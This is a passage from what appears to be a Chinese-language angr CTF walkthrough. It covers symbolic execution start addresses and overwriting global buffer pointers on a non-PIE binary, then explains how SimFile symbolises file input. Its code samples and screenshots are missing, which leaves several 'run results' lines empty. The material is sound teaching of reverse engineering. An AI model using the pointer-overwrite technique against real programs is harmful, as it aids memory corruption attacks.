
启动地址:0x8048606。

运行结果:



分配动态内存的程序的一般执行流程如下图所示。

既然heap上的内存地址会变化,那么我们可以选择两个未被使用的内存地址,并覆盖两个buffer指针分别指向它们。因为buffer0和buffer1是全局变量且程序关闭了PIE,所以是可以实现的。

启动地址:0x804869e

cast_to:可以接收一个参数来指定把结果映射到哪种数据类型。目前这个参数只能是str,它将会以字符串形式展示返回的结果
运行结果:




这一题的目的是想要让我们学会:当输入来自文件(包括网络、另一个程序的输出和/dev/urandom等),那么如何符号化输入。

方法就是将整个文件都符号化。在angr中,与文件系统、套接字、管道或终端的任何交互的根源都是一个 SimFile 对象。SimFile 是一种存储抽象,它定义一个字节序列,不管是符号的还是其他的。
通过SimFile创建一个有具体内容的文件的方法:
接着,如果想让 SimFile 对程序可用,我们需要将它放在文件系统中,模拟的文件系统是 state.fs插件。将模拟文件放入文件系统有两种方法,一是在创建初始状态的同时将模拟文件存储进去:
二是在创建初始状态之后单独使用insert将文件存储到文件系统中,另外还可以使用 get 和 delete 方法从文件系统中加载和删除文件。更多关于SimFile的内容可看官方文档。
